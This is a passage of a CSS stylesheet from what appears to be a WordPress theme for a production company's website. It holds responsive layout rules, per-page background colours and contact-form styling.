        width: 35px;
        z-index: 99999999;
        text-align: center;
        padding: 5px;
        font-weight: bold;
        font-size: 18px;
        color: #fff;
        cursor: pointer;
    }
    footer {padding: 0px 0px 20px;}
    .footer-menu ul {padding-bottom: 0px;}
    .cta-inner .soc-icons {display: none;}

    .home-aboutus-block h2 {
        margin: 0 auto 0px;
        padding: 10px;
    }

    .copyright {padding: 0px;}

    inner-footer > .col-sm-12 {padding: 0px;}
    .home-page-blocks h2 {margin: auto auto 0px !important;}

    .home-services-block .home-aboutus-block-content {float: none;}

    .cta-outer {}
    .cta-button {cursor: pointer;}
    .cta-inner {
        background: none repeat scroll 0 0 #8D44AF;
        display: inline-block;
        margin-left: 60px;
        width: 100%;
    }

    .navbar-header {position: absolute;}
    .navbar-toggle {top: 0px; right: 0px;}

    .navbar-collapse, .navbar-default .navbar-collapse {border: 0px !important; box-shadow: none;}
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-parent > a {color: #27AE61 !important; font-size: 16px !important;}
    .navbar-collapse {
        background: none;
        float: right;
        margin: 0;
        padding-top: 20px !important;
        padding-bottom: 0px !important;
        position: absolute;
        right: 0;
        top: 0;
        width: 230px;
        z-index: 9999999;
        height: auto;
        font-size: 16px;
    }

    .dropdown-menu > li.current-menu-item > a, .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus  {color: #cccccc; font-size: 16px !important;}

    .navbar-collapse.navbar-responsive-collapse.row.in > .navbar-nav > li > a {color: #ffffff; font-size: 18px !important;}


    .navbar-collapse.navbar-responsive-collapse.row.in > .navbar-nav > li.current-menu-item > a,
    .navbar-collapse.navbar-responsive-collapse.row.collapsing > .navbar-nav > li.current-menu-item > a,
    .navbar-collapse.navbar-responsive-collapse.row.in > .navbar-nav > li > a:hover,
    .navbar-collapse.navbar-responsive-collapse.row.collapsing > .navbar-nav > li > a:hover,
    .navbar-collapse.navbar-responsive-collapse.row.in > .navbar-nav > li > a:focus,
    .navbar-collapse.navbar-responsive-collapse.row.collapsing > .navbar-nav > li > a:focus,
    .navbar-collapse.navbar-responsive-collapse.row.collapsing > .navbar-nav > li.current-menu-parent > a, 
    .navbar-collapse.navbar-responsive-collapse.row.in > .navbar-nav > li.current-menu-parent > a{color: #f1e95b !important; display: inline;}


    .collapse {
        display: none;
        /* -moz-transition: all 1s ease-in-out;
         transition: all 0.5s ease 0s; */

    } 

    /*-- Second Navigation */
    .mobile-navigation {
        background: none repeat scroll 0 0 rgba(44, 60, 76, 0.9);
        float: none;
        height: 100%;
        position: fixed;
        right: 0;
        top: 0;
        width: 90%;
        z-index: 9999999;
    }

    /*-- Second Navigation */

    .col-sm-12.home-testimonials {
        margin: auto;
        max-width: 320px;
    }

    /* .navbar-collapse.navbar-responsive-collapse.row.collapsing {
         height: auto !important;
         right: 0px !important;
         display: none;
         -moz-transition: all 1s ease-in-out;
     } 
     .navbar-collapse.navbar-responsive-collapse.row.in{
         height: auto;
         right: 0px;
         transition: all 1s;
     } */


    .nav.navbar-nav {
        background: none;
        margin: 0 -15px;
    }

    .navbar-nav > li {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border-bottom: 0px solid #050505;
        list-style: none outside none;
        padding: 10px 20px;
    }

    .navbar-nav > li a{padding: 0 0px; width: auto; display: inline;}
    .navbar-nav > li:last-child {border-bottom: 0px;}

    ul.nav li.dropdown > ul.dropdown-menu {
        background: none repeat scroll 0 0 #f3ec62 !important;
        font-size: 16px;
        padding: 0;
        z-index: 99999;
        width: 100%;
        top: 35px;
        height: auto;
        width: 100%;
    }
    .navbar {margin-bottom: 0px; min-height: 10px;}
    .col-sm-4.col-12.logo {
        padding: 20px;
        text-align: center;
    }
    .cta-outer {
        background-color: #3db4bb;
        top: 236px;
        width: 100%;
        height: auto;
        overflow: hidden;
        max-width: 100% !important;
    }

    .cta:after {border: 0px !important;}

    .cta-inner {
        background: none repeat scroll 0 0 #3db4bb;
        display: block;
        width: auto !important;
        margin: auto !important;
        position: relative;
        width: 281px !important;
    }

    .cta-button {
        background: url("images/cta-icon1.png") no-repeat scroll center center #f1e95b;
        height: 63px;
        float: left;
        position: relative;
        top: 0;
        width: 60px;
        z-index: 9999;
    }

    .cta {
        background: none repeat scroll 0 0 #3db4bb;
        height: 63px;
        max-width: 1000px;
        padding: 10px 0 10px 20px;
        width: auto;
        float: left;
        display: inline-block;
    }


    .soc-icons {
        background: none repeat scroll 0 0 #8D44AF;
        border-left: 0 solid #9B58B5;
        height: 63px;
        margin: 0px;
        padding: 0 20px;
        float: left;
    }

    .orbit-caption .container , .orbit-caption {
        display: none !important;
    }

    .slider-caption {
        bottom: 0;
        position: absolute;
        text-align: left;
        width: 100%;
    }
    .caption-head > span {text-align: left; display: inline-block;}
    .caption-head {text-align: left;}
    div.slider-nav {bottom: 210px;}
    .caption-text {display: inline-block;}



    .owl-item {
        margin-left: 0 !important;
    }

    .home-page-blocks img {
        margin-bottom: -1px;
    }
    .home-aboutus-block h2:before, .home-aboutus-block h2:after { width: 28%;}
    #owl-testimonials .home-testimonials div.col-4 {
        float: left;
        text-align: center;
        width: auto;
        padding-left: 0px;
    }
    .testimonial p, .testimonial-content p {
        float: right;
        margin-top: -10px;
        text-align: center;
    }
    .bluestrip {height: 140px;}

    #owl-testimonials .owl-controls {top: 80% !important;}
    .testimonial {
        float: none;
        font-size: 12px;
        height: 140px;
        margin: auto;
        padding: 25px;
        text-align: left;
        width: 100%;
        max-width: 300px;
        text-align: center;
    }
    .testimonial:before {}

    #owl-testimonials .home-testimonials div.col-8 {
        float: none;
        height: 340px;
        margin: auto !important;
        max-width: 300px;
        padding: 10px 0;
        text-align: center;
        width: 100%;
    }

    .testimonial:before {
        height: 20px;
        left: 170px;
        top: 192px;
        transform: rotate(-90deg) skewX(-35deg);
        width: 9px;
    }

    #owl-testimonials .home-testimonials div img {
        float: left;
        height: auto;
        padding-left: 0;
        width: 145px !important;
    }

    .home-testimonials a.readmore {
        border: 0 solid #FFFFFF;
        display: inline;
        float: none;
        font-family: 'Life Savers',sans-serif !important;
        font-size: 15px;
        padding: 0;
        text-align: center;
        text-transform: uppercase;
        width: auto;
    }

    .testimonial-content > p {
        display: inline;
        font-size: 14px;
        height: auto;
        text-align: left !important;
        width: 115px;
    }
    .services-callouts img.col-sm-7 {
        float: left;
        margin-bottom: 20px;
        margin-right: 0;
        text-align: center;
        width: 100%;
    }

    .services-callouts h2 {
        float: left !important;
        font-size: 42px;
        margin: 0;
        padding: 0 0 10px;
        width: 100%;
    }
    .home-page-blocks h2 {max-width: 580px;}
    .home-services-block .home-aboutus-block-content > .col-sm-4 {display: block;}

    .page-template-page-services-php .post_content h2 {font-size: 40px;}
    .home-services-block h2:before, .home-services-block h2:after {
        width: 190px;
        margin: 20px 15px !important;
    }

    .home-testimonials-block h2:before, .home-testimonials-block h2:after {
        margin: 20px 15px !important;
        width: 210px;
    }

    .home-services-block .home-aboutus-block-content {display: block !important;}
    .home-services-block .home-services-boxes {
        height: auto;
        margin: 10px auto;
        width: 100%;
        max-width: 300px;
        height: 360px;
    }

    .home-services-block .home-aboutus-block-content > .col-sm-4 {display: block !important;}

    .home-services-block .home-services-block-center {
        margin: auto;
    }

    .home-services-block .home-services-boxes {
        padding: 20px 40px !important;
        text-align: left;
    }

    .home-services-block .home-services-boxes h3 {
        font-size: 29px;
        line-height: 41px;
        margin: 0 0 30px;
        text-transform: uppercase;
    }


    .home-services-block .home-services-boxes p {
        line-height: 23px;
        margin: 0 0 30px;
        padding: 0;
        text-align: left;
    } 

    /* Contact Info */
    .contact-info {max-width: 310px;}
    .contact-info-right h2 {font-size: 32px;
    margin-bottom: 5px;}
    .home-map {padding: 25px 0px;}
    .contact-info-left {
        padding: 10px 0;
        height: auto;
        text-align: center;
    }
    .contact-info-left img { position: static;    width: 27%;}
    .contact-info-right {
        background: none repeat scroll 0 0 #FFFFFF;
        height: 300px;
        padding: 10px 33px;
    }
    .ngg-galleryoverview {text-align: center !important;} 
    .field, .wpcf7-list-item {
        float: left;
        font-size: 13px;
    }

    .page-content section.post_content {
        padding: 30px 0 0;
    }

    .page-content label {
        font-weight: normal;
        margin-right: 2%;
        padding: 0;
        width: 20%;
    }

    .captcha-txt {
        float: left;
        width: 78%;
    }

    .captcha-number {
        float: left;
        margin-top: 2px;
        width: 100%;
    }

}




@media (max-width: 767px) and (-webkit-min-device-pixel-ratio:0) {
    .cta, .cta a {/*padding-left: 35px !important; */font-size: 26px;}
    ul.nav li.dropdown > ul.dropdown-menu {z-index: 99999 !important;}
    .navbar-nav > li {z-index: inherit;}
    .cta {overflow: hidden; /*margin-left: 20px !important;*/}

}


@media screen and (max-width:767px){
	.soc-icons {
    padding-top: 15px;
}
	.navbar-default .navbar-nav > li > a {
    color: #fff;
}
	.btn-reach-us{font-size: 29px;}
	.col-sm-4.col-12.logo img{    margin-top: 29px;margin-bottom: 0px !important;}
	div.home-services-block .container {
    max-width: 100% !important;
    width: auto !important;
}
    .page-template-page-testimonials-php .event-list li.col-sm-2 {
        padding-left: 0;
        padding-right: 0px;
    }
    .page-template-page-testimonials-php .event-list li.col-sm-10 {padding-left: 0; padding-right: 0px;}


    .mobile-social-icons {
        background: #272f7d;
        border-left: 0 solid #9B58B5;
        float: left;
        height: 63px;
        margin: 0;
        padding: 0 20px;
        width: 100%;
        text-align: center;
        display: block;
    }
    .mobile-social-icons .soc-icons {background: #272f7d; width: 100%; }
    .mobile-social-icons ul {width: 100%; text-align: center;}

    .mobile-social-icons ul li {display: inline; float: none;}

    .page-content label {
        font-weight: normal;
        margin-right: 1%;
        padding: 0;
        width: 21%;
    }

    .captcha-txt {
        float: left;
        width: 78%;
    }
}


@media screen and (max-width: 639px){
    .home-welcome-block-left,.home-welcome-block-right {
        width: 100%;
    }
    .home-aboutus-block h2:before, .home-aboutus-block h2:after {
        width: 20%;
    }

    .home-page-blocks h2:before, .home-page-blocks h2:after {
        background: url("images/bg-line.jpg") repeat-x scroll left center rgba(0, 0, 0, 0);
        content: " ";
        display: none;
        float: left;
        height: 1px;
        margin: 30px !important;
    }

    .home-page-blocks h2:before, .home-page-blocks h2:after {display: none;}
    .home-testimonials-block h2 , .home-aboutus-block h2 {background: none !important; max-width: 90%;}



    .blog-post .entry-thumbnail, .blog-post .entry-content {width: 100%; padding: 0px; }

    #main article .post_content img {
        height: auto;
        margin: auto auto 15px;
        max-width: 100%;
        padding: 0 !important;
        width: 100%;
    }


    .col-sm-4.col-12.logo img {
        max-width: 300px;
    }


    .wpcf7 .wpcf7-submit[type="submit"] {
        background: none repeat scroll 0 0 #272f7d;
        width: 100%;
        max-width: none;
        height: auto;
    }

    .page-content label {
        font-weight: normal;
        margin-right: 3%;
        padding: 0;
        width: 19%;
    }

    .captcha-txt {
        float: left;
        width: 78%;
    }


}

@media screen and (max-width: 599px){ 
    .services-callouts img.col-sm-7, .page-template-page-services-php #main .post_content img {max-width: 100% !important; height: auto !important; width: 100%; margin-bottom: 20px; margin: 0px 0px 10px !important;}
    .page-template-page-services-php .post_content h2 {
        float: left;
        font-size: 48px;
        margin: 0 0 10px !important;
        padding: 0;
        width: 100%;
    }

    .footer-menu li:after {left: 10px;}
    .footer-menu li { padding: 5px 10px !important; font-size: 14px; }
    .footer-menu li > a {font-size: 14px !important;}
    .cta-outer {max-width: 99%;}
    .cta:after {border-right: 0px;}
    .col-sm-4.col-12.logo {
        padding: 15px 20px 0;
    }




    .cta, .cta a {padding-left: 10px !important;}



}



@media screen and (max-width: 479px){
    #owl-testimonials .home-testimonials div.col-8 {max-width: 290px;} 
    .cta-outer {
        /*width: 95%;*/

    }
    .col-sm-4.col-12.logo {
        padding: 20px;
    }
    .cta {font-size: 24px !important; padding: 15px 0 10px 20px;}
    .footer-menu li {padding: 0 10px;}
    .soc-icons ul li {margin: 3px 2px 3px 2px; }

    .testimonial:before {
        height: 20px;
        left: 170px;
        top: 192px;
        transform: rotate(-90deg) skewX(-35deg);
        width: 9px;
    }
    .col-sm-4.col-12.logo img {
        max-width: 230px;
    }
    .header {
        min-height: 125px;
        padding: 0;
    }

    .page-header {
        margin: -62px 0 0;
    }
    .page-header h1 {
        font-size: 28px;
        line-height: 28px;
    }

    .page-header h1 i {margin-top: 0px;}

    .blog-post-meta .blog-meta-info span, .blog-post .entry-thumbnail h4 span, .blog-post .entry-content h4 span {width: 100%; margin-bottom: 10px;}
    .cta-inner {
        /*background: none repeat scroll 0 0 #8D44AF;*/
        display: block;
        margin: auto !important;
        position: relative;
        width: 255px !important;
        display: block;
        height: auto;
        overflow: hidden;
    }

    .cta {width: auto !important;}

    .inner-slider {height: 110px; width: 100%; max-height: none;}
    .inner-slider > img {
        height: 110px;
        max-width: none;
        text-align: center;
        width: auto;
    }

    #inner-footer > .col-sm-12{padding: 0px;}

    .footer-menu li {
        font-size: 11px !important;
        padding: 5px 6px !important;
    } 

    .footer-menu li:after {
        left: 6px;
    }

    #owl-testimonials .owl-controls {
        float: right;
        left: 74%;
        right: 0 !important;
        top: 50% !important;
        width: 64px !important;
    }



}
@media (max-width: 599px) and (-webkit-min-device-pixel-ratio:0) {
    #orbit-inside img.orbit-slide {min-height: 100px !important; max-height: 300px !important;}
    .home-services-boxes h3, .home-services-boxes p, .home-services-boxes a.readmore, .home-services-boxes .pink-pattern {display: none; visibility: visible;}
    .home-services-boxes:hover h3, .home-services-boxes:hover p, .home-services-boxes:hover a.readmore, .home-services-boxes:hover .pink-pattern {display: block; visibility: visible;} 
    .home-services-boxes:hover .pink-pattern {display: inline-block;}
    .cta-inner {width: 275px !important;}
    .cta {width: auto !important; display: block;}
    .cta  {
        width: auto !important;
        float: left;
        overflow: hidden;
        margin-left: 0px !important;
        padding: 17px 10px 0 0px;
        font-size: 24px !important;
    }

    .cta a{ margin-left: 0px; }

    .cta:after , .cta a:after,.cta:after a  {
        border: 0 none !important; margin-left: 0px !important; display: none !important;
    }
}
html{
	margin-top:0px !important;
}

.logo img {
	    margin-top: 26px;
    position: relative;
    z-index: 9;
}
.header .container {
    max-width: 1240px !important;
    padding: 0px;
}
.home-services-block .container {
    max-width: 1600px !important;
	width: 1600px;
}
.home-services-block .home-services-block-right.rg1{
    background-image: url(https://moonlightproductionssi.com/wp-content/uploads/2020/10/media-2.jpg) !important;
}
.home-services-block .home-services-block-right.rg2{
    background-image: url(https://moonlightproductionssi.com/wp-content/uploads/2020/10/blog.jpg) !important;
}
.bullet-bg {
       background: #5c81e2;
    padding: 20px;
    border: 1px solid #5c81e2;
}
.bullet-bg ul li{
 background: url("images/list-icon.png") no-repeat scroll left 5px;
 padding-left:35px;
 list-style-type: none;
 margin-bottom: 17px;
 color:#fff;
}
.bullet-bg ul{
	padding-left:0px;
}
@media (max-width: 1400px) and (min-width: 1200px){
	.cta-outer{width: 53% !important;}
	.home-services-block .container {
    max-width: 100% !important;
    width: auto;
}
	.home-services-boxes{background-size: contain !important;}
	.home-services-boxes {
    width: 18% !important;
    /* height: 100% !important; */
    height: 248px !important;
}
div.home-services-block .home-services-boxes{
padding: 70px 18px 10px !important;
}
.home-services-block .home-services-boxes h3{font-size: 27px;}
.home-services-block {
    padding-left: 64px;
}
}


@media (max-width: 1100px) and (min-width: 768px){
	.home-services-block .container{width: 100%;}
	/*.home-services-block .container{
	    max-width: 100% !important;
	}*/
	.home-services-boxes {
    margin-bottom: 41px !important;
}
.home-services-block {
    padding-left: 30px;
}
}

@media (max-width: 992px) and (min-width: 768px){
	.testimonial::before{top: 149px;}
	.testimonial {
    height: 210px;}
	.testimonial-content > p{min-height: 145px;}
	.home-services-block .container {
    max-width: 100% !important;
    width: auto;
}
	.home-services-boxes{width: 43% !important;
    height: 377px !important;
	}
	.cta-outer{    top: 168px;}
	.caption-text {
    font-size: 16px;
    font-family: 'Life Savers' !important;
    line-height: 19px;
}
.navbar-nav > li {
    padding: 0 12px 16px;
}
}

@media (max-width: 1100px) and (min-width: 993px){
	.logo img {
    margin-bottom: -158px;}
	.cta-outer{top: 179px;}
.navbar-nav > li {
padding: 0 19px 20px;}
.cta-outer{width: 120%;}
}
.cta a:hover {
    opacity: 0.8;
}
span.email a {
    font-weight: bold;
}
.testimonial.row p {
    color: #000;
}
.page-id-720 .page-content {
    background: #d12e86;
}
.page-id-415 .page-content {
    background: #c1c8e2;
}
.page-id-532 .page-content {
    background:#d12e86;
}
.page-id-532 .page-content p{
     color: #000;
}
.page-id-455 .page-content {
    background: #70fcfc;
}
.page-id-455 .page-content p {
        color: #3b3b3b;
	    font-family: 'Henny Penny', cursive !important;
    font-weight: normal;
    line-height: 32px;
}
.page-id-457 .page-content {
    background: #95cbe8;
}
/*.page-id-535 .page-content {
    background: #70b7e5;
}*/
.page-id-535 .page-content p{
   color: #000;
}
.page-id-535 .sbg {
   
	font-size: 19px !important;}
.page-id-540 .page-content {
	     background: url(https://moonlightproductionssi.com/wp-content/uploads/2020/10/moon-pink-scaled.jpg) no-repeat center;
   
}
.page-id-540 .page-content p{
   color: #fff; 
}
.page-id-554 .page-content {
    background: #386faf;
}
.page-id-554 .page-content p{
   color:#fff;
}
.page-id-61 .page-content {
    background: #95cbe8;
}
.page-id-558 .page-content {
    background: #c1c8e2;
}
.page-id-544 .page-content {
    background: #8263c7;
}
.page-id-542 .page-content {
    background: #95cbe8;
}
.page-id-724 .page-content {
    background: #d12e86;
}
.page-id-565 .page-content {
    background: #70fafe;
}
.page-id-565 .page-content {
    background: #70fafe;
}
.page-id-567 .page-content {
    background: #fcef4f;
}
.page-id-569 .page-content {
    background: #8263c7;
}
.page-id-571 .page-content {
    background: #70b7e5;
}
.page-id-726 .page-content {
    background: #8263c7;
}
.page-id-578 .page-content {
    background: #c1c8e2;
}
.page-id-580 .page-content {
    background: #70b7e5;
}
.page-id-1358 .page-content {
    background: #70b7e5;
}
.page-id-1360 .page-content {
    background: #70b7e5;
}
.page-id-582 .page-content {
    background: #95cbe8;
}
.page-id-584 .page-content {
    background: #5c81e2;
}
.page-id-586 .page-content {
    background: #8263c7;
}
.page-id-588 .page-content {
    background: #d12e86;
}
.page-id-590 .page-content {
    background: #70fcfc;
}
.page-id-592 .page-content {
    background: #fcef4f;
}
.page-id-611 .page-content {
    background: #c1c8e2;
}
.page-id-629 .page-content {
    background: #70b7e5;
}
.page-id-728 .page-content {
    background: #95cbe8;
}
.page-id-607 .page-content {
    background: #8263c7;
}
.page-id-607 .page-content p{
    color:#fff;
}
.page-id-609 .page-content {
    background: #70b7e5;
}
.page-id-613 .page-content {
    background: #5c81e2;
}
.page-id-615 .page-content {
    background: #d12e86;
}
.page-id-615 .page-content p{
    color:#fff;
}
.page-id-621 .page-content {
    background: #fcef4f;
}
.page-id-627 .page-content {
    background: #70b7e5;
}
.page-id-631 .page-content {
    background: #95cbe8;
}
.page-id-617 .page-content {
    background: #70b7e5;
}
.page-id-619 .page-content {
    background: #c1c8e2;
}
.page-id-623 .page-content {
    background: #5c81e2;
}
.page-id-625 .page-content {
    background: #70b7e5;
}
.page-id-730 .page-content {
    background: #95cbe8;
}
.page-id-646 .page-content {
    background: #95cbe8;
}
.page-id-648 .page-content {
    background: #d12e86;
}
.page-id-650 .page-content {
    background: #70fcfc;
}
.page-id-2083 .page-content {
    background: #70b7e5;
}
.page-id-663 .page-content {
    
}
.page-id-732 .page-content {
    background: #95cbe8;
}
.page-id-657 .page-content {
    background: #30D5C8;
}
.page-id-659 .page-content {
    background: #5c81e2;
}
.page-id-661 .page-content, .page-id-2230 .page-content{
    background: #95cbe8;
}
.page-id-665 .page-content {
    background: #d12e86;
}
.page-id-418 .page-content {
    background: #d12e86;
}
.page-id-677 .page-content {
    background: #386faf;
}
.page-id-679 .page-content {
    background: #c1c8e2;
}
.page-id-681 .page-content {
    background: #8263c7;
}
.page-id-683 .page-content {
    background: #95cbe8;
}
.page-id-685 .page-content {
    background: #fcef4f;
}
.page-id-734 .page-content {
    background: #8263c7;
}
.page-id-694 .page-content {
    background: #5c81e2;
}
.page-id-697 .page-content {
    background: #d12e86;
}
.page-id-699 .page-content {
    background: #95cbe8;
}
.page-id-701 .page-content {
    background: #70b7e5;
}
.page-id-705 .page-content {
    background: #8263c7;
}
.page-id-707 .page-content {
    background: #fcef4f;
}
.page-id-709 .page-content {
    background: #70fcfc;
}
.page-id-1238 .page-content {
    background: #95cbe8;
}
.home-contact-us-block {
    background: #fff none repeat scroll 0 0 !important;
    color: #444444;
    text-align: left;
}
.wpcf7-form input[type="text"], .wpcf7-form textarea, .wpcf7-form input[type="tel"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #dddddd;
    border-radius: 0 !important;
    box-shadow: 0 0 5px #ececec inset;
    color: #000;
    font-family: "Open Sans";
    font-size: 18px;
    font-style: italic;
    height: 40px;
    margin-bottom: 15px;
    padding: 5px 10px;
    width: 100%;
    font-weight: 800;
}
.home-services-block h2 span::before, .home-services-block h2 span::after {
    background: #fff none repeat scroll 0 0;
    content: " ";
    height: 1px;
    position: absolute;
    top: 55%;
    width: 100%;
}
.home-services-block h2 span {
    position: relative;
    display: inline-block;
}
.home-contact-us-block h2 {
    color: #552848 !important;
}
.wpcf7-form input[type="submit"] {
    background: #272f7d none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    float: right;
    font: bold 16px "Open Sans";
    margin: 0;
    outline: medium none;
    padding: 8px 12px;
    text-transform: uppercase;
    width: 100px;
}
.wpcf7-form input[type="submit"]:hover {
    background: #000 none repeat scroll 0 0;
}
.captcha-number {
    float: left;
    margin-top: 2px;
    width: 100%;
}
span.wpcf7-form-control-wrap {
    float: left;
    position: relative;
    width: 100%;
}
.captcha-img {
    float: left;
    width: 30%;
}
.captcha-txt {
    float: right;
    width: 66.7%;
}
.home-contact-us-block .container {
    width: 970px;
}
div.home-contact-us-block h2 {
    color: #272f7d !important;
}
.home-contact-us-block h2 span::before,.home-contact-us-block h2 span::after{
	background: #272f7d none repeat scroll 0 0;
}
strong.bnm2 {
    font-size: 20px;
}
.wpcf7-form textarea {
    height: 117px;
}
ul.nav li.dropdown:hover>ul.dropdown-menu {
    display: block;
}
section.post_content{
	    min-height: auto;
}
img.nbimg {
    margin-bottom: 30px;
}
.page-id-571 .page-content .wpcf7-form textarea {
    border-radius: 0;
    height: 187px;
}
.page-id-418 .page-content .wpcf7-form textarea {  border-radius: 0;
    height: 150px;}
.ngg-galleryoverview {
    text-align: center !important;
}
.ngg-gallery-thumbnail-box {
    float: none !important;
    display: inline-block !important;
}
a.nlink {
    color: #272f7d;
    font-weight: bold;
}
a.nlink:hover {
    color: #000;
    font-weight: bold;
}
.sbg {
    background: #c1c8e2;
    margin-bottom: 20px;
    padding: 20px;
    font-size: 16px;
    color: #000;
    font-weight: bold;
	    line-height: 32px;
		border-left: 3px solid #2b9be4;
}
.sbg strong {
    font-weight: bolder;
    color: #3656b4;
}
@media only screen and (min-width: 768px) and (max-width: 991px){.wpcf7-list-item-label{margin: 0 8px 0 1px;
font-size: 12px;}
.hm-vid video{height: 392px !important;}
}

@media only screen and (min-width: 320px) and (max-width: 767px){footer{float: none;} 
.mobile-social-icons{float: none;padding: 0;}
.mobile-social-icons .soc-icons{ padding-bottom: 58px;}}


.Customized-main-class {
background: rgb(130 99 199 / 0.5);
padding: 25px 40px 28px;
color: #fff;
}
.Customized-main-class ul li{
	display:inline-block;
	margin-right:20px;
	list-style:none;
}
.Customized-main-class ul{
padding: 0;
margin-bottom: 18px;
margin-top: 18px;
}
body .table-bordered td {
    color: #fff !important;
}

/* slider custom

.orbit-wrapper .orbit-caption {
    background: #fff !important;
    position: relative !important;
}

.slider-caption {
    bottom: 105px;
    position: relative;
}
.caption-head{line-height: 34px; font-size: 37px !important;}

div.orbit-wrapper{position: relative;}

@media only screen and (min-width:768px) and (max-width:991px){.slider-caption{bottom: 39px;}.caption-head{font-size: 27px !important}}
@media only screen and (min-width:992px) and (max-width:1100px){.slider-caption{bottom: 27px;}.caption-head{font-size: 27px !important}}
@media only screen and (min-width:1101px) and (max-width:1400px)
{.orbit-wrapper .orbit-caption{padding: 7px 0 0 !important;}.slider-caption{bottom: 7px !important;} }


 slider custom end */

 .home-welcome-block-right h1 {
    padding-top: 0;
	text-align: center;
    font-size: 40px;
}
.hm-vid video {
    width: 100%;
    height: 440px;
}
.caption-text > .row .col-sm-4 > a {
    border: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-family: nobile;
    font-family: 'Nobile', sans-serif;
    font-family: 'Life Savers', cursive !important;
    font-size: 15px;
    margin-top: 5px;
    padding: 12px 15px 13px;
    text-transform: uppercase;
    float: right;
	    background: #000;
}
.caption-text > .row .col-sm-4 > a:hover {
    background: transparent;
}
.hm-cnt .wpcf7-list-item-label {
    margin: 0 7px 0 3px;
}
.hm-cnt .wpcf7-form-control-wrap.radio-216, .hm-cnt .wpcf7-form-control-wrap.file-53 {
    margin-bottom: 10px;
}
.page-id-457 .sec-bg{ background: url(https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Layer-31-scaled.jpg) no-repeat left;
    background-size: cover;    background-position: 10% center;}
	
.page-id-457 .bullet-bg {
	background: rgb(92 129 226 / 0.5);
	 width: 50%;
    float: right;
	}
	
.page-id-535 .sec-bg{ background: url(https://moonlightproductionssi.com/wp-content/uploads/2021/03/timeline-bg1.jpg) no-repeat center center;
    background-size: cover;}

.page-id-1406 .page-content {
    background: #70fbfd;
}
@media (max-width: 1600px) and (min-width: 1420px){
	.cta-outer{width: 55% !important;}
	.home-services-block .container {
    max-width: 100% !important;
    width: auto;
}
	.home-services-boxes{background-size: contain !important;}
	.home-services-boxes {
    width: 19% !important;
    /* height: 100% !important; */
    height: 315px !important;
}
div.home-services-block .home-services-boxes{
padding: 70px 18px 10px !important;
}
.home-services-block .home-services-boxes h3{font-size: 27px;}
.home-services-block {
    padding-left: 35px;
}
}
@media (max-width: 1024px) {
.page-id-457 .bullet-bg {
	background: rgb(92 129 226 / 0.5);
	 width: 100%;
    float: right;
	}
	}
	.nttext {
    text-align: center;
}
.home-contact-us-block {
    background: #70fbfd !important;
}
.page-id-415 .page-content{ background: #fff200;}
	.page-header{
		    margin: 0 auto;
    text-align: center;
	}
	/*.page-header h1{
		    float: none !important;
    margin: 0 auto;
    text-align: center;
	}*/
	.nttext {
    background: #303669;
    color: #fff;
    padding: 26px 10px;
}
.nttext a {
    border: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-family: 'Life Savers', cursive !important;
    font-size: 15px;
    margin-top: 5px;
    padding: 12px 15px 13px;
    text-transform: uppercase;
    /* float: right; */
    background: #000;
}
.nttext a:hover {
	background:transparent;
	color:#fff;
}
.caption-text {
    color: #272f7d;
    font-weight: normal;
}
p{
	margin-bottom:26px;
}
strong.bldhtxt {
    color: #272f7d;
    /* font-size: 18px; */
    text-decoration: underline;
}
.page-id-1460 .page-content{
background: #40e0d0;
}
.page-id-1470 .page-content, .page-id-728 .page-content{
background: #8263c7;
color: #fff;
font-family: 'PT Serif', serif;
}
.page-id-1470 .page-content p, .page-id-607 .page-content p, .page-id-728 .page-content p, .page-id-607 .page-content p, .page-id-728 .page-content ul li, .page-id-728 .page-content h6{
font-family: 'PT Serif', serif !important;
font-weight: 400 !important;
}
.page-id-1470 strong.bldhtxt {
    color: #fff;
}
.wpcf7-form ::-webkit-input-placeholder { /* Edge */
color: #000;
opacity: 1;
font-size: 15px;
}
.wpcf7-form :-ms-input-placeholder { /* Internet Explorer 10-11 */
color: #000;
opacity: 1;
font-size: 15px;
}
.wpcf7-form ::placeholder {
color: #000;
opacity: 1;
font-size: 15px;
}
.page-id-571 .page-content p {
color: #000;
}
.customized-top-text {
    background: #fff;
    color: #000;
    padding: 36px 39px 25px;
}
.page-id-578 .Customized-main-class {
    padding: 45px 40px 25px;
}
.customized-top-text p{
    margin-bottom: 20px;
}
.top-list-main ul li{
list-style: none;
display: inline-block;
margin-right: 20px;
vertical-align: top;
background:#b899fd;
padding: 30px 56px;
font-size: 20px;
line-height: 20px;
border: 1px solid #ccc;
font-weight: 800;
text-align: center;
}
.top-list-main ul li img {
    display: block;
    margin-bottom: 20px;
	width: 100px;
}
.top-list-main ul {
    padding: 0;
}
.top-list-main ul li:last-child{
	margin-right:0;
}
.top-list-main.four-boxes.prod ul li {background: #fda6d5;}
.top-list-main.four-boxes.med ul li {background: #cfeeff;border: 1px solid #fbfbfb;}
h2.color-title1{background: #272f7d; padding: 12px 15px;}
    

@media only screen and (min-width:768px){
	.top-list-main.four-boxes ul li {width: 23%;padding: 30px 0px;height: 200px;}
.top-list-main.four-boxes ul li a {display: block;margin: 0 auto;line-height: 25px;}
.top-list-main.four-boxes ul li a img {margin: 0 auto;}
}

.page-id-1427 .page-content {
    background: #18d018;
}
.page-id-1429 .page-content {
    background: #3db4bb;
}
p:last-of-type{
	margin-bottom:0;
}
h2.first-div{
	margin-top:0;
}
.page-id-61 .page-content {
    background: #95cbe8;
    padding-top: 38px;
    padding-bottom: 43px;
}
.page-id-61 .page-header {
    margin: -119px 0 0 !important;
}
.page-id-535 .sbg:last-of-type{
margin-bottom: 0;
}
.blog-inner .entry-thumbnail {width: 100%;}
.blog-inner .entry-content {width: 100%;margin-top: 20px; padding: 0px; text-align: center;}
.blog-inner .entry-thumbnail img {max-width: 100%;}
.blog-inner .entry-content p {margin-bottom: 15px;}
.event-blog h2.entry-title{margin-top: 18px; font-size: 22pt; margin-bottom: 22px; color: #3656b4; text-align: center; line-height: 39px; font-family: 'Satisfy', cursive;}
.blog-inner .entry-thumbnail img{ width: 100%; max-width: 100%;}
.page-id-1760 .page-content, .single.single-post .page-content {}
.single.single-post div#main {padding-bottom: 30px;}
